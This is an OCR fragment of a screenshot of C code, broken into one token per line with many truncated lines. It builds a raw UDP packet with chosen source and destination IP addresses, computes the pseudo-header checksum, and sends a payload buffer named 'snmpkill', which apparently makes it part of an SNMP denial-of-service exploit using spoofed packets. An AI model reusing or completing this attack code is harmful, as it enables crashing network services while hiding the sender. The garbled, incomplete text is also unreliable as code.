
bzero
(
packetck
,
8
+
 datasize 
+
siz
      psudp 
=
(
struct
pseudoudp
*
)
(
pac
      psudp
->
ipdest 
=
 destip_addr
.
s_add
      psudp
->
ipsource 
=
 sourceip_addr
.
s
      psudp
->
zero 
=
0
;
      psudp
->
proto 
=
17
;
      psudp
->
length 
=
htons
(
8
+
datasize
)
memcpy
(
packetck
+
sizeof
(
struct
pse
memcpy
(
packetck
+
sizeof
(
struct
pse
      UDP
->
check 
=
in_cksum
(
(
u_short 
*
)
data   
=
(
unsigned
char
*
)
(
packet
+
20
memcpy
(
data
,
snmpkill
,
datasize
)
;
return
(
sendto
(
sok
,
packet
,
20
+
8
+
datasize
,
free
(
packet
)
;
free
(
packetck
)
;
}